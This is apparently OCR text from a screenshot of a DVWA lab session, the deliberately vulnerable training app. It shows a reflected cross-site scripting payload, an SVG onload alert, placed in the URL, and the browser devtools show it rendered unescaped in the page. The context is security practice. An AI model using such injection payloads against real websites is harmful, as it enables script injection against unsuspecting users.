 .133.136/dvwa/vulnerabilities/xss_r/?name=<svg+onload+%3D+alert%28"直接触发"%29><%2Fsvg>#
(Lee Y... W Lee Yue 冰岩论坛 | Bingya... 李玥 · GitLab Enlightenment Pr... Yolanda-Wu/sum... ES Promise 对象 - EC... 工作台
DVWA
Vulnerability: Reflected Cross Site Sc
What's
svg 300 × 150
Submit
Hello
Elements Console Sources Network Performance »
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
▶<head>…</head>
▼<body class="home">
▼<div id="container">
▶<div id="header">…</div>
▶<div id="main_menu">…</div>
▼<div id="main_body">
▼<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS)</
▼<div class="vulnerable_code_area">
▶<form name="XSS" action="#" method="GET">…</form>
… ▼<pre> == $0
"Hello "
<svg onload="alert("直接触发")"></svg>
</pre>
</div>
<h2>More Information</h2>
▶<ul>…</ul>
</div>
<br>
<br>